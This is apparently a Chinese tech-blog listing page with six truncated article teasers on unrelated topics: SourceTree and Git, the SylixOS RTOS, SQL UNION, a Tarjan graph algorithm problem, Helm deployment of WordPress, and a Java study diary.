- SourceTree使用图解-转
这篇文档的目的是:让使用Git更轻松. 看完这篇文档你能做到的是: 1.简单的用Git管理项目. 2.怎样既要开发又要处理发布出去的版本bug情况. SourceTree是一个免费的Git图形化管理工 ...
- 一款真正可以拿的出手的本土嵌入式RTOS-SylixOS
由 winniewei 提交于 周四, 12/20/2018 作者:张国斌 在参加工信部人才交流中心和南京浦口区开发区管委会联合举办的第三届集成电路产业紧缺人才创新发展高级研修班暨产业促进交流会期间, ...
- SQL-Union、Union ALL合并两个或多个 SELECT 语句的结果集
UNION 操作符用于合并两个或多个 SELECT 语句的结果集. 请注意,UNION 内部的 SELECT 语句必须拥有相同数量的列.列也必须拥有相似的数据类型.同时,每条 SELECT 语句中的列 ...
- 【模板】缩点(Tarjan算法)/洛谷P3387
题目链接 https://www.luogu.com.cn/problem/P3387 题目大意 给定一个 \(n\) 个点 \(m\) 条边有向图,每个点有一个权值,求一条路径,使路径经过的点权值之 ...
- 基于 Helm 快速部署 Wordpress
Helm 是 Kubernetes 中的一个开源软件包管理工具,Rainbond 从 5.3.1 版本开始支持部署 Helm 应用.实现 Helm 应用的便捷部署,访问控制.使 Rainbond 用户 ...
- 学习Java的第四天
一.今日收获 1.java完全手册的第一章 2. 1.6节了解了怎么样用记事本开发java程序 与用Eclipse开发 2.完成了对应例题 二.今日难题 1.一些用法容易与c++的混淆 2.语句还 ...